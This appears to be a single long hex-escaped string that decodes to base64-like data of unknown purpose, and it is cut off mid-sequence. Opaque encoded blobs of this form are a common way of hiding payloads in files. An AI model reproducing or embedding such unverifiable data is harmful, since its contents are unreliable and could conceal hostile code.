\x4d\x61\x7a\x61\x43\x4e\x62\x77\x30\x56\x35\x47\x4b\x31\x59\x73\x6e\x47\x72\x41\x75\x74\x61\x68\x49\x70\x32\x4b\x4e\x58\x64\x49\x51\x70\x33\x71\x74\x7a\x73\x33\x72\x4b\x42\x33\x71\x33\x6d\x33\x61\x52\x4b\x30\x51\x70\x32\x6a\x6f\x4a\x4a\x70\x45\x30\x6e\x6a\x37\x78\x46\x52\x6e\x54\x43\x6b\x73\x31\x70\x65\x49\x4d\x34\x6e\x78\x2f\x53\x56\x70\x69\x6f\x49\x58\x63\x6a\x6f\x42\x79\x45\x4d\x38\x76\x2f\x30\x32\x47\x73\x50\x44\x5a\x63\x4d\x67\x51\x6b\x39\x6b\x39\x53\x4b\x4d\x2f\x4a\x61\x68\x62\x4d\x6b\x39\x57\x76\x6e\x7a\x69\x58\x4d\x64\x44\x2f\x6c\x78\x53\x76\x6e\x4c\x7a\x71\x6d\x78\x55\x39\x33\x31\x65\x37\x6f\x62\x38\x4b\x64\x56\x72\x36\x30\x71\x49\x52\x32\x79\x41\x6f\x6f\x37\x51\x4c\x56\x54\x4d\x59\x78\x42\x59\x33\x30\x67\x58\x76\x4e\x55\x37\x4f\x6a\x72\x71\x44\x69\x4b\x54\x6f\x73\x2f\x4d\x53\x55\x53\x49\x69\x4c\x35\x64\x36\x48\x6b\x6d\x71\x72\x61\x53\x56\x64\x44\x56\x73\x4f\x48\x4a\x45\x63\x45\x56\x37\x56\x72\x57\x4e\x36\x6b\x72\x37\x44\x75\x77\x76\x35\x37\x49\x30\x2b\x34\x33\x2b\x42\x48\x44\x41\x4c\x53\x45\x39\x59\x7a\x37\x77\x4a\x7a\x64\x30\x66\x69\x65\x53\x66\x71\x32\x79\x55\x64\x78\x59\x58\x51\x6d\x53\x49\x49\x33\x4d\x70\x45\x32\x69\x4e\x65\x56\x65\x38\x52\x6f\x57\x7a\x36\x43\x6f\x73\x63\x4a\x70\x57\x6c\x53\x58\x38\x4f\x31\x52\x65\x4e\x54\x6a\x4e\x55\x33\x36\x6c\x52\x54\x4b\x76\x53\x53\x48\x71\x59\x5a\x6b\x43\x59\x76\x74\x72\x74\x6d\x42\x70\x6e\x6b\x79\x6d\x54\x30\x42\x35\x37\x67\x77\x42\x45\x61\x6a\x55\x47\x63\x4f\x37\x61\x33\x31\x67\x54\x71\x75\x34\x77\x36\x69\x4f\x48\x47\x2b\x59\x31\x44\x56\x32\x34\x79\x5a\x43\x55\x57\x56\x65\x51\x42\x76\x75\x61\x79\x34\x59\x42\x72\x67\x64\x44\x38\x63\x4a\x46\x59\x32\x70\x44\x39\x68\x73\x61\x39\x67\x66\x74\x6b\x39\x70\x57\x58\x54\x2f\x35\x69\x5a\x74\x43\x73\x45\x35\x55\x45\x32\x39\x4b\x54\x75\x32\x6f\x37\x54\x68\x42\x38\x2f\x79\x6c\x51\x45\x4a\x66\x34\x5a\x49\x73\x57\x44\x31\x55\x6e\x61\x32\x4f\x43\x37\x6a\x66\x33\x64\x4c\x67\x36\x79\x34\x5a\x63\x4c\x57\x38\x35\x37\x66\x37\x75\x4f\x4e\x69\x56\x56\x32\x72\x6e\x77\x58\x67\x4d\x75\x75\x70\x72\x6b\x70\x62\x61\x70\x4d\x32\x31\x4e\x5a\x6d\x50\x31\x68\x50\x55\x4e\x6f\x6d\x32\x35\x2b\x77\x56\x78\x61\x76\x56\x46\x46\x4b\x64\x51\x75\x37\x35\x45\x72\x48\x35\x63\x72\x65\x54\x36\x78\x72\x78\x33\x39\x2f\x52\x44\x46\x4a\x74\x74\x48\x76\x51\x70\x2f\x37\x50\x68\x39\x68\x76\x77\x73\x38\x62\x49\x6a\x72\x72\x39\x74\x4c\x4f\x61\x6d\x6d\x31\x65\x41\x6e\x53\x68\x70\x4b\x51\x38\x58\x65\x6e\x51\x45\x75\x39\x6b\x70\x4a\x36\x55\x56\x51\x4d\x41\x49\x32\x4e\x76\x2f\x52\x70\x77\x2b\x48\x36\x72\x34\x51\x67\x72\x6d\x53\x66\x6d\x63\x51\x4e\x6e\x42\x31\x30\x4c\x4b\x52\x74\x37\x6c\x57\x6a\x57\x6a\x48\x37\x66\x34\x64\x4f\x39\x73\x53\x30\x4d\x42\x6c\x30\x4c\x4d\x35\x76\x4b\x75\x7a\x6e\x48\x4d\x74\x54\x6d\x56\x79\x4d\x32\x58\x36\x6a\x67\x49\x52\x69\x75\x44\x6b\x31\x37\x2f\x67\x35\x7a\x30\x32\x50\x49\x66\x46\x55\x62\x2f\x37\x46\x65\x30\x76\x44\x5a\x59\x2b\x66\x49\x69\x7a\x57\x45\x2b\x53\x4b\x70\x6d\x30\x52\x61\x37\x65\x51\x6b\x6f\x75\x56\x4a\x7a\x34\x76\x5a\x4e\x38\x46\x6b\x39\x77\x67\x34\x4f\x45\x37\x34\x4a\x54\x65\x37\x78\x7a\x53\x78\x69\x61\x54\x6e\x6e\x2b\x51\x67\x64\x51\x64\x36\x6d\x45\x4e\x2b\x4c\x65\x66\x52\x66\x53\x45\x30\x77\x42\x56\x31\x6f\x65\x64\x56\x32\x4c\x6f\x39\x71\x58\x34\x73\x58\x61\x48\x77\x64\x52\x38\x36\x4b\x62\x77\x58\x32\x49\x70\x30\x35\x54\x43\x48\x59\x30\x2b\x47\x37\x39\x70\x74\x37\x56\x4b\x62\x48\x50\x39\x48\x75\x38\x76\x5a\x76\x57\x4d\x6b\x52\x4e\x43\x74\x52\x69\x6e\x75\x6c\x74\x77\x34\x39\x30\x32\x38\x33\x34\x37\x37\x2b\x37\x30\x45\x41\x4f\x47\x6e\x50\x4c\x34\x31\x4f\x57\x5a\x6b\x4e\x6b\x6c\x54\x68\x2f\x71\x4e\x4f\x71\x59\x56\x64\x53\x57\x52\x73\x70\x46\x4f\x50\x64\x4c\x43\x50\x2b\x55\x31\x64\x48\x47\x52\x6d\x39\x53\x2b\x52\x32\x67\x74\x53\x58\x4c\x6c\x63\x4d\x44\x68\x68\x33\x48\x75\x69\x73\x4f\x58\x72\x2f\x66\x56\x4b\x2b\x43\x6c\x33\x4f\x78\x57\x6e\x33\x58\x77\x61\x4c\x61\x77\x36\x62\x42\x61\x2f\x79\x62\x6a\x4f\x6c\x4f\x5a\x45\x6d\x45\x72\x73\x76\x59\x6f\x6b\x4a\x31\x47\x34\x50\x55\x67\x70\x66\x57\x34\x57\x6a\x56\x65\x41\x52\x58\x73\x75\x4b\x4a\x49\x36\x72\x66\x36\x77\x71\x6c\x46\x36\x61\x46\x78\x52\x37\x50\x49\x72\x75\x53\x49\x33\x77\x31\x68\x4b\x70\x2f\x62\x56\x44\x39\x78\x34\x43\x78\x52\x58\x6c\x56\x56\x44\x31\x36\x2f\x66\x63\x6c\x6e\x76\x34\x69\x48\x4b\x68\x34\x70\x4f\x2b\x30\x50\x5a\x38\x31\x52\x58\x6f\x74\x64\x56\x72\x30\x4a\x31\x67\x36\x32\x70\x56\x59\x74\x37\x74\x35\x6e\x4d\x4d\x41\x61\x78\x30\x6f\x7a\x57\x47\x5a\x35\x6b\x46\x37\x74\x6d\x42\x52\x54\x51\x4b\x6b\x78\x6b\x7a\x4f\x52\x78\x6a\x78\x6b\x77\x54\x56\x42\x4a\x4d\x6d\x55\x30\x6d\x6b\x77\x51\x4c\x51\x41\x4c\x53\x75\x41\x54\x37\x42\x6c\x6b\x4c\x42\x6f\x4e\x77\x78\x33\x30\x51\x6f\x33\x4b\x47\x74\x48\x62\x35\x72\x36\x77\x70\x30\x63\x77\x77\x76\x4c\x32\x4d\x6e\x46\x70\x4e\x54\x73\x35\x41\x47\x6b\x6d\x32\x38\x36\x2f\x4c\x37\x54\x4e\x4a\x73\x48\x57\x31\x4f\x48\x32\x70\x31\x33\x73\x6d\x46\x43\x49\x6e\x6c\x76\x36\x52\x6e\x6f\x37\x2f\x78\x75\x45\x34\x34\x76\x4f\x42\x59\x31\x54\x38\x42\x77\x68\x4a\x6c\x49\x34\x2f\x46\x4c\x6d\x62\x6c\x65\x6a\x6a\x66\x68\x65\x52\x70\x73\x32\x77\x58\x7a\x42\x33\x33\x4b\x64\x4e\x36\x6c\x6e\x71\x47\x55\x64\x4d\x6d\x58\x61\x57\x30\x63\x66\x4a\x4f\x54\x57\x74\x62\x41\x79\x33\x66\x6d\x56\x74\x4e\x6e\x6e\x4d\x41\x79\x41\x41\x35\x49\x2b\x69\x56\x39\x46\x2f\x6d\x34\x6a\x30\x46\x30\x46\x46\x51\x48\x79\x63\x6a\x31\x56\x77\x4e\x35\x4c\x56\x42\x31\x39\x2b\x2f\x77\x56\x62\x68\x6e\x37\x38\x76\x76\x38\x58\x51\x6e\x57\x2f\x44\x78\x30\x31\x42\x49\x37\x63\x58\x37\x2f\x2b\x65\x54\x31\x50\x39\x73\x67\x54\x79\x52\x6e\x50\x64\x34\x5a\x72\x76\x33\x54\x66\x6d\x6a\x4a\x31\x38\x33\x6c\x6f\x4a\x46\x59\x61\x6c\x4d\x56\x36\x5a\x65\x56\x44\x2f\x72\x6b\x69\x6c\x57\x43\x6a\x57\x6c\x42\x38\x37\x67\x39\x64\x70\x52\x65\x70\x6c\x39\x6a\x55\x55\x4c\x55\x7a\x32\x47\x38\x64\x42\x70\x52\x6d\x68\x6c\x35\x4c\x45\x59\x33\x6d\x6f\x4f\x67\x61\x6d\x42\x32\x34\x4c\x58\x58\x4a\x30\x33\x63\x6d\x46\x4f\x6f\x37\x65\x36\x6b\x33\x64\x52\x6f\x36\x48\x56\x31\x32\x4f\x49\x2f\x36\x66\x4d\x34\x6a\x79\x7a\x33\x52\x63\x46\x42\x46\x43\x65\x4d\x68\x58\x7a\x6d\x76\x5a\x30\x74\x44\x57\x6f\x30\x30\x37\x4b\x62\x6e\x2f\x4d\x2b\x4f\x33\x2f\x37\x34\x7a\x63\x4f\x5a\x64\x69\x6f\x59\x75\x69\x34\x35\x38\x37\x2f\x74\x59\x50\x38\x75\x69\x43\x6f\x4f\x74\x55\x44\x2f\x53\x56\x57\x73\x62\x66\x70\x79\x56\x34\x32\x73\x6e\x66\x67\x2f\x6f\x79\x64\x79\x39\x65\x4c\x55\x2f\x6d\x2b\x50\x73\x47\x55\x4d\x53\x57\x32\x7a\x6b\x36\x39\x61\x46\x2b\x6c\x56\x75\x30\x30\x39\x32\x47\x39\x44\x2f\x55\x64\x6e\x76\x65\x67\x76\x54\x48\x66\x67\x6e\x30\x52\x4a\x50\x79\x70\x55\x70\x47\x45\x62\x68\x2f\x68\x42\x34\x53\x78\x4c\x61\x2f\x41\x52\x4b\x43\x6f\x53\x34\x30\x2b\x7a\x30\x56\x38\x39\x55\x47\x50\x75\x70\x4d\x6f\x35\x46\x4a\x6f\x35\x54\x4c\x64\x78\x45\x32\x31\x39\x64\x35\x34\x4e\x4e\x56\x4b\x31\x67\x30\x53\x79\x71\x6f\x73\x35\x58\x54\x5a\x51\x33\x56\x38\x37\x57\x79\x6d\x62\x51\x6a\x64\x48\x61\x61\x41\x6f\x41\x77\x63\x31\x51\x50\x6b\x33\x77\x78\x37\x6b\x33\x49\x48\x44\x52\x34\x36\x6a\x6a\x2b\x31\x5a\x32\x6a\x6b\x35\x61\x65\x36\x65\x59\x2b\x6a\x6a\x52\x2b\x35\x39\x51\x4d\x6c\x2f\x74\x49\x5a\x78\x61\x38\x6b\x68\x57\x64\x50\x48\x51\x4f\x4d\x33\x6a\x31\x5a\x2f\x64\x6d\x76\x70\x4e\x2f\x39\x43\x4f\x77\x47\x53\x4a\x55\x68\x57\x50\x54\x6a\x6f\x4c\x79\x2f\x6c\x45\x77\x4f\x59\x36\x6d\x77\x46\x30\x6f\x50\x35\x51\x65\x55\x51\x52\x50\x7a\x48\x45\x55\x46\x4a\x7a\x49\x61\x42\x51\x6b\x45\x41\x37\x69\x65\x54\x2f\x6d\x59\x4e\x64\x4b\x56\x49\x6b\x6a\x55\x73\x5a\x4a\x6f\x46\x6c\x2f\x4c\x38\x33\x78\x4d\x51\x54\x49\x30\x7a\x61\x51\x55\x45\x56\x45\x68\x68\x74\x47\x50\x33\x59\x37\x4f\x42\x46\x6d\x35\x36\x59\x51\x67\x7a\x43\x45\x69\x57\x52\x71\x58\x56\x48\x61\x66\x51\x70\x32\x70\x66\x32\x35\x33\x45\x48\x30\x30\x75\x72\x33\x2f\x55\x77\x65\x57\x5a\x79\x71\x65\x74\x52\x31\x67\x74\x2f\x45\x46\x63\x38\x37\x72\x73\x50\x41\x4b\x2f\x64\x38\x44\x72\x73\x62\x2b\x44\x35\x46\x76\x62\x69\x56\x49\x53\x6c\x6d\x4c\x75\x56\x4c\x34\x4d\x76\x65\x49\x65\x6c\x38\x46\x38\x68\x38\x4b\x6f\x39\x79\x6e\x32\x4c\x52\x75\x48\x39\x65\x41\x58\x37\x42\x6f\x30\x53\x37\x48\x6b\x46\x30\x75\x66\x68\x31\x34\x6f\x59\x6f\x35\x32\x4a\x51\x64\x37\x64\x79\x53\x65\x76\x61\x76\x50\x6e\x75\x2f\x41\x59\x7a\x54\x6a\x4c\x6a\x50\x54\x32\x53\x46\x56\x74\x48\x75\x35\x43\x4b\x54\x6c\x44\x65\x61\x70\x7a\x43\x41\x76\x50\x69\x53\x53\x53\x47\x78\x4f\x75\x58\x46\x46\x76\x6c\x71\x55\x6a\x49\x75\x55\x63\x42\x2f\x75\x6b\x33\x56\x4d\x67\x4d\x6a\x6c\x68\x6f\x69\x36\x6e\x75\x61\x72\x2b\x54\x4b\x52\x62\x51\x41\x48\x6b\x6b\x68\x31\x57\x69\x61\x5a\x4d\x42\x67\x6c\x59\x32\x34\x4d\x74\x54\x6f\x72\x6b\x34\x34\x5a\x44\x64\x49\x4a\x45\x5a\x41\x66\x73\x38\x76\x46\x79\x6c\x5a\x36\x35\x65\x4e\x79\x32\x62\x42\x49\x6b\x46\x52\x72\x42\x49\x6c\x68\x6f\x55\x78\x47\x54\x6b\x75\x6a\x4c\x6e\x69\x4a\x41\x43\x5a\x53\x4f\x79\x4b\x54\x6a\x68\x75\x4e\x4b\x68\x32\x52\x61\x72\x6b\x2b\x51\x76\x47\x48\x48\x33\x6a\x43\x73\x44\x77\x71\x46\x4c\x36\x63\x31\x4d\x41\x66\x46\x63\x6c\x68\x44\x2b\x37\x74\x44\x34\x75\x6e\x30\x6f\x43\x47\x50\x43\x45\x36\x59\x54\x42\x4b\x78\x30\x7a\x31\x45\x4f\x69\x59\x30\x53\x43\x5a\x4f\x4c\x41\x4b\x4a\x55\x6f\x6a\x51\x71\x46\x58\x6d\x49\x79\x49\x38\x4f\x56\x58\x74\x48\x7a\x68\x4c\x61\x4d\x2f\x42\x6f\x31\x49\x78\x54\x43\x4c\x37\x35\x64\x4b\x2b\x62\x34\x34\x53\x79\x75\x4e\x4d\x53\x56\x2b\x68\x43\x70\x7a\x66\x36\x45\x4a\x6b\x31\x41\x64\x58\x74\x53\x37\x69\x49\x62\x53\x54\x35\x76\x33\x57\x7a\x65\x53\x2b\x33\x61\x61\x44\x63\x74\x6a\x4d\x64\x48\x5a\x47\x5a\x63\x58\x70\x51\x76\x79\x6d\x62\x30\x30\x44\x73\x66\x74\x68\x36\x57\x52\x73\x59\x53\x62\x44\x33\x73\x47\x36\x62\x70\x66\x4c\x37\x2f\x77\x77\x67\x6a\x67\x49\x50\x57\x6a\x4d\x74\x6d\x45\x77\x53\x67\x61\x53\x38\x67\x55\x69\x6f\x52\x45\x50\x4b\x70\x48\x49\x43\x33\x76\x4d\x4d\x2f\x4e\x6a\x2b\x56\x72\x36\x77\x35\x38\x68\x6f\x4b\x5a\x47\x45\x2b\x69\x46\x44\x62\x34\x55\x65\x76\x2f\x32\x43\x58\x59\x77\x77\x6d\x55\x2f\x6e\x4c\x35\x61\x79\x59\x43\x41\x64\x6d\x54\x71\x75\x76\x49\x36\x76\x57\x4a\x69\x77\x6a\x53\x54\x43\x77\x36\x65\x73\x50\x70\x30\x36\x76\x6f\x74\x2b\x65\x75\x48\x74\x2f\x32\x70\x75\x5a\x79\x69\x53\x79\x72\x31\x63\x6b\x79\x49\x39\x30\x61\x62\x61\x5a\x62\x6b\x74\x46\x70\x4a\x64\x6d\x4d\x52\x49\x4e\x53\x44\x50\x4f\x46\x55\x59\x56\x53\x47\x48\x46\x45\x49\x59\x2f\x79\x69\x56\x49\x68\x6a\x48\x36\x57\x67\x63\x45\x4e\x45\x69\x2b\x4e\x4d\x61\x69\x69\x6f\x2b\x6b\x2b\x66\x38\x43\x74\x38\x4c\x4f\x5a\x51\x7a\x49\x4d\x2b\x6d\x50\x30\x47\x4b\x70\x61\x6e\x6a\x61\x42\x30\x51\x4a\x30\x41\x64\x42\x35\x73\x69\x6d\x4c\x57\x6d\x2f\x6d\x4d\x4c\x51\x63\x46\x56\x72\x50\x45\x79\x76\x42\x77\x73\x6e\x61\x55\x56\x76\x6a\x52\x79\x2f\x2b\x63\x63\x76\x35\x59\x2f\x54\x48\x32\x37\x2b\x6a\x4c\x76\x31\x78\x46\x49\x7a\x75\x2b\x34\x4b\x66\x75\x4e\x68\x44\x6f\x2f\x56\x66\x65\x53\x44\x67\x6b\x41\x32\x77\x47\x59\x4d\x49\x66\x76\x33\x42\x4f\x6f\x53\x71\x6b\x69\x56\x4e\x56\x6b\x76\x45\x73\x74\x48\x63\x67\x6c\x4a\x6c\x33\x4d\x50\x61\x72\x67\x42\x39\x75\x42\x76\x51\x6b\x4a\x72\x4d\x34\x6e\x4c\x58\x71\x74\x46\x6b\x77\x62\x47\x50\x31\x42\x68\x30\x2b\x79\x55\x46\x4d\x55\x77\x34\x4a\x4a\x52\x75\x4c\x4d\x52\x6e\x37\x65\x57\x4a\x37\x35\x51\x51\x4b\x59\x77\x53\x56\x38\x64\x68\x58\x42\x31\x58\x78\x38\x75\x76\x50\x49\x4f\x2b\x45\x70\x33\x37\x2b\x46\x55\x51\x71\x69\x49\x51\x37\x57\x4e\x68\x58\x32\x2f\x50\x54\x65\x68\x7a\x78\x6e\x36\x76\x6a\x73\x4f\x34\x4f\x68\x34\x61\x42\x36\x45\x71\x41\x6c\x47\x35\x45\x50\x2f\x71\x58\x50\x6f\x4b\x2b\x70\x6c\x6c\x66\x68\x6a\x63\x6a\x30\x4c\x4c\x68\x33\x56\x6d\x4e\x43\x4c\x50\x63\x6c\x4a\x6b\x49\x6c\x49\x4e\x50\x73\x4e\x30\x4a\x33\x45\x76\x50\x66\x5a\x49\x41\x43\x2f\x75\x4d\x33\x63\x7a\x73\x62\x30\x66\x36\x33\x46\x39\x2b\x5a\x65\x48\x4a\x39\x71\x39\x46\x71\x79\x45\x31\x74\x2f\x77\x7a\x47\x4f\x66\x32\x73\x55\x75\x68\x30\x46\x4b\x36\x2b\x7a\x37\x52\x49\x2f\x72\x79\x72\x2b\x59\x6a\x4f\x4f\x57\x65\x31\x70\x42\x46\x74\x6b\x51\x43\x64\x76\x43\x47\x78\x6f\x45\x2f\x51\x53\x32\x6d\x65\x73\x59\x39\x58\x71\x46\x55\x43\x41\x31\x61\x46\x50\x36\x33\x61\x37\x65\x56\x43\x4c\x31\x42\x37\x74\x73\x4b\x67\x38\x50\x73\x61\x51\x53\x4c\x35\x6c\x75\x5a\x70\x4a\x62\x6c\x49\x73\x71\x54\x4f\x63\x75\x5a\x59\x54\x4d\x63\x34\x70\x46\x51\x6c\x65\x59\x43\x6e\x37\x42\x6f\x6d\x34\x6c\x37\x33\x66\x30\x4c\x4f\x63\x34\x47\x47\x35\x65\x52\x2f\x6e\x2f\x6e\x43\x6e\x39\x56\x52\x4b\x6b\x62\x4b\x42\x4d\x64\x68\x38\x49\x65\x4b\x58\x39\x62\x48\x70\x41\x65\x6b\x41\x6c\x34\x78\x42\x2f\x58\x41\x65\x2b\x55\x50\x68\x53\x6b\x37\x74\x6b\x6f\x34\x2f\x42\x74\x38\x38\x56\x73\x6f\x2f\x4e\x6d\x5a\x2f\x55\x4b\x6b\x6a\x4b\x45\x50\x32\x66\x4b\x36\x53\x66\x6c\x44\x6b\x77\x47\x4e\x71\x72\x63\x62\x79\x66\x37\x6e\x39\x6f\x66\x36\x6b\x67\x4c\x63\x2f\x6e\x74\x4f\x39\x72\x66\x63\x2f\x6d\x6d\x4d\x77\x62\x65\x4f\x31\x75\x75\x47\x33\x34\x68\x79\x74\x66\x58\x52\x74\x2b\x36\x42\x39\x32\x78\x7a\x79\x66\x61\x67\x33\x36\x6d\x4d\x49\x6e\x4e\x39\x2f\x78\x34\x44\x75\x58\x38\x4b\x55\x47\x2b\x37\x72\x75\x2f\x2f\x4c\x50\x59\x37\x73\x36\x70\x30\x79\x33\x51\x4b\x38\x36\x6d\x67\x38\x39\x2b\x63\x7a\x33\x4b\x44\x63\x2b\x32\x50\x52\x2f\x30\x69\x79\x38\x44\x76\x76\x49\x77\x58\x5a\x37\x64\x4f\x50\x46\x73\x74\x36\x38\x2b\x65\x78\x74\x35\x31\x33\x42\x39\x70\x76\x64\x68\x34\x34\x2b\x2f\x79\x72\x61\x73\x6d\x32\x72\x4d\x53\x6d\x74\x45\x49\x4c\x4e\x6a\x31\x62\x72\x77\x39\x72\x4d\x58\x36\x66\x48\x48\x6a\x31\x58\x44\x43\x2f\x39\x62\x77\x31\x30\x61\x6e\x45\x45\x46\x5a\x6c\x43\x55\x44\x71\x54\x53\x71\x6d\x53\x51\x69\x61\x6f\x33\x48\x2b\x4c\x72\x51\x61\x52\x6c\x65\x76\x46\x49\x74\x73\x6d\x44\x57\x44\x6b\x36\x6a\x4e\x6d\x42\x44\x35\x52\x38\x45\x71\x33\x73\x71\x65\x64\x72\x51\x37\x77\x6f\x32\x67\x74\x55\x43\x4c\x4e\x4f\x61\x66\x73\x62\x44\x77\x4f\x37\x6c\x72\x4e\x6c\x6b\x6d\x71\x54\x43\x49\x6f\x58\x63\x6f\x71\x4f\x68\x71\x4f\x69\x49\x36\x41\x36\x4c\x52\x70\x71\x78\x55\x4a\x46\x78\x79\x66\x53\x2b\x44\x4b\x33\x64\x73\x76\x51\x38\x2b\x73\x41\x6c\x49\x35\x68\x62\x46\x47\x6c\x76\x38\x65\x47\x41\x38\x34\x42\x7a\x56\x52\x51\x75\x39\x36\x2f\x48\x4b\x79\x51\x65\x59\x6a\x4d\x73\x33\x63\x56\x69\x70\x56\x76\x59\x34\x6c\x50\x50\x67\x63\x42\x4a\x43\x59\x6a\x59\x75\x63\x33\x39\x63\x61\x63\x30\x58\x6a\x63\x47\x7a\x51\x59\x6b\x6b\x4d\x6a\x6e\x61\x55\x66\x35\x4b\x74\x50\x67\x7a\x64\x32\x4a\x43\x58\x7a\x2b\x62\x69\x4c\x6a\x37\x73\x43\x74\x4d\x41\x2b\x65\x58\x79\x6e\x65\x4f\x31\x33\x53\x54\x58\x2b\x4e\x43\x64\x4c\x37\x38\x43\x50\x59\x67\x2b\x42\x54\x5a\x68\x31\x76\x66\x31\x47\x54\x68\x5a\x4e\x43\x53\x47\x51\x79\x59\x65\x77\x7a\x70\x4a\x48\x4e\x37\x53\x49\x51\x31\x41\x37\x6b\x67\x62\x32\x54\x4f\x64\x6d\x4b\x64\x78\x50\x47\x49\x75\x73\x7a\x66\x4d\x42\x48\x71\x6b\x4e\x2b\x63\x51\x6e\x6b\x31\x4d\x36\x45\x35\x76\x4e\x58\x6d\x49\x2b\x6b\x33\x2f\x2b\x66\x34\x42\x39\x53\x62\x43\x2f\x50\x46\x4c\x4e\x32\x41\x4b\x54\x66\x66\x50\x49\x36\x54\x69\x67\x53\x68\x64\x6f\x67\x72\x54\x75\x56\x36\x78\x32\x44\x35\x6a\x67\x67\x77\x4a\x53\x74\x68\x4c\x5a\x74\x71\x35\x50\x65\x6e\x67\x6b\x4d\x52\x48\x5a\x2f\x58\x41\x58\x66\x53\x65\x49\x54\x5a\x34\x68\x48\x2f\x6e\x41\x36\x39\x74\x50\x34\x71\x2b\x2f\x75\x4e\x79\x37\x6d\x32\x41\x6a\x62\x52\x6d\x79\x55\x4b\x48\x67\x43\x65\x30\x5a\x55\x6c\x57\x36\x77\x68\x4a\x5a\x4f\x4d\x4a\x68\x49\x35\x52\x73\x67\x57\x56\x6e\x66\x57\x61\x6a\x63\x4a\x6b\x4d\x7a\x4e\x65\x6f\x31\x6d\x57\x64\x75\x72\x43\x65\x4a\x59\x65\x5a\x6e\x4e\x4e\x45\x59\x4a\x4b\x4c\x54\x62\x50\x78\x4c\x36\x5a\x72\x6a\x36\x43\x31\x35\x61\x48\x30\x6a\x61\x56\x5a\x73\x51\x2b\x35\x4d\x2f\x61\x31\x61\x71\x55\x48\x65\x52\x56\x44\x66\x30\x70\x5a\x35\x4c\x6a\x75\x75\x58\x79\x63\x35\x6f\x79\x2f\x48\x5a\x31\x68\x63\x5a\x33\x32\x44\x2f\x4d\x6b\x4f\x36\x55\x43\x66\x6f\x56\x76\x37\x38\x66\x61\x5a\x6c\x79\x79\x73\x2f\x47\x34\x2b\x52\x75\x41\x77\x76\x56\x35\x37\x4d\x30\x59\x78\x56\x48\x78\x55\x63\x79\x4f\x71\x72\x41\x43\x30\x34\x63\x4c\x42\x58\x76\x61\x49\x4a\x57\x6f\x50\x64\x33\x33\x4c\x6a\x39\x31\x63\x48\x37\x47\x50\x6a\x4c\x2b\x59\x79\x76\x47\x41\x70\x65\x63\x78\x64\x46\x4e\x55\x6a\x55\x4b\x78\x4f\x64\x75\x31\x2b\x36\x62\x59\x53\x67\x73\x77\x2f\x54\x36\x47\x5a\x71\x32\x79\x43\x73\x4c\x71\x66\x68\x6e\x2f\x34\x51\x41\x6e\x71\x6b\x63\x38\x76\x63\x64\x4d\x30\x55\x48\x64\x6e\x34\x6f\x6b\x59\x70\x35\x64\x2b\x6c\x48\x34\x4c\x57\x75\x6c\x4b\x59\x36\x57\x6c\x45\x32\x61\x36\x59\x6f\x6c\x58\x73\x69\x6e\x32\x48\x52\x75\x69\x2b\x68\x77\x63\x33\x6b\x75\x65\x76\x31\x52\x47\x47\x50\x2f\x6a\x75\x65\x4e\x35\x68\x39\x44\x48\x49\x64\x6a\x70\x4d\x4d\x34\x2b\x52\x77\x38\x74\x59\x61\x52\x6f\x4b\x52\x74\x72\x4a\x6e\x76\x32\x4a\x57\x51\x62\x4c\x78\x57\x63\x7a\x2b\x36\x49\x63\x4d\x49\x4e\x30\x7a\x31\x70\x6c\x79\x78\x6b\x58\x65\x59\x76\x64\x50\x55\x70\x57\x59\x66\x58\x6c\x33\x38\x71\x71\x6c\x54\x6a\x57\x74\x55\x57\x76\x4f\x35\x4b\x75\x33\x6d\x41\x2b\x48\x45\x46\x4b\x35\x4c\x31\x78\x71\x6c\x67\x56\x59\x77\x70\x37\x52\x55\x4a\x68\x58\x34\x51\x70\x51\x59\x6e\x37\x71\x53\x77\x37\x6d\x38\x4f\x79\x2b\x53\x6a\x79\x37\x67\x43\x46\x5a\x2b\x4d\x51\x47\x4d\x34\x51\x44\x78\x51\x65\x76\x66\x4f\x42\x76\x42\x6d\x4f\x31\x70\x52\x62\x5a\x48\x31\x49\x39\x78\x53\x6c\x32\x38\x48\x6c\x69\x65\x33\x54\x5a\x4c\x66\x48\x5a\x4e\x31\x32\x48\x6c\x66\x69\x6d\x4b\x61\x34\x55\x44\x4e\x62\x2b\x67\x30\x47\x53\x63\x33\x4d\x4c\x44\x6b\x4f\x32\x62\x54\x44\x6c\x69\x4a\x78\x44\x45\x78\x59\x59\x45\x69\x54\x6a\x43\x5a\x70\x46\x78\x70\x67\x4a\x74\x65\x4c\x31\x6f\x72\x30\x70\x45\x4f\x68\x72\x4b\x59\x53\x69\x5a\x78\x32\x6a\x44\x74\x41\x39\x35\x58\x64\x66\x2f\x58\x54\x32\x52\x32\x36\x6c\x46\x36\x38\x70\x74\x43\x30\x45\x6d\x6c\x57\x65\x47\x50\x55\x62\x6d\x55\x38\x57\x46\x34\x68\x42\x4f\x38\x77\x38\x33\x76\x52\x79\x63\x6d\x32\x63\x64\x68\x6e\x31\x30\x2b\x52\x53\x59\x5a\x51\x59\x57\x63\x54\x47\x51\x37\x78\x4c\x57\x54\x79\x5a\x58\x32\x44\x56\x6d\x31\x79\x50\x48\x41\x67\x78\x6b\x71\x6c\x4d\x2b\x7a\x78\x4f\x45\x4e\x4b\x55\x55\x4f\x66\x41\x57\x48\x77\x6e\x62\x79\x44\x6a\x36\x70\x41\x37\x64\x75\x78\x64\x38\x64\x32\x31\x45\x45\x41\x6c\x7a\x31\x7a\x31\x34\x4f\x76\x31\x57\x46\x2f\x55\x43\x64\x55\x31\x62\x6b\x58\x54\x75\x6e\x72\x36\x42\x61\x74\x71\x4b\x76\x35\x6c\x38\x2b\x71\x62\x72\x6d\x42\x68\x67\x4c\x50\x49\x34\x36\x7a\x6d\x58\x75\x57\x62\x57\x70\x69\x71\x65\x55\x73\x4d\x6c\x6b\x42\x62\x55\x76\x35\x79\x5a\x78\x71\x44\x49\x70\x55\x39\x74\x75\x47\x4b\x30\x33\x6d\x62\x72\x67\x4e\x56\x6a\x61\x43\x39\x73\x6d\x79\x74\x38\x57\x61\x64\x32\x70\x58\x76\x4b\x6a\x4a\x79\x52\x77\x71\x43\x76\x30\x41\x65\x6c\x53\x6d\x32\x74\x57\x6c\x6f\x51\x2b\x47\x61\x31\x37\x36\x74\x6e\x42\x37\x6a\x6c\x76\x4e\x39\x53\x73\x74\x39\x61\x31\x74\x62\x63\x77\x77\x78\x35\x38\x68\x64\x33\x38\x38\x71\x47\x44\x32\x39\x39\x46\x45\x47\x43\x35\x78\x67\x66\x42\x32\x6a\x53\x33\x69\x47\x39\x77\x6b\x44\x46\x70\x78\x48\x71\x47\x49\x4b\x6d\x39\x79\x64\x6e\x53\x34\x5a\x45\x32\x50\x43\x31\x56\x38\x43\x74\x58\x6d\x52\x43\x6f\x77\x38\x61\x6b\x31\x7